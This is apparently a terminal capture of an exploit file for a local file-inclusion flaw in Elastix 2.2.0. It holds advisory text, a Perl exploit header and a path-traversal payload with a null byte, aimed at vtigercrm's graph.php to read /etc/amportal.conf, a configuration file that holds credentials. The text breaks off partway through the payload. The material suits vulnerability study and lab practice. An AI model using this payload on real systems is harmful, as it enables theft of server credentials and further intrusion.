 └─$ cat 37637.pl
source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize u
ser-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the cont
ext of the web server process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf
%00&module=Accounts&action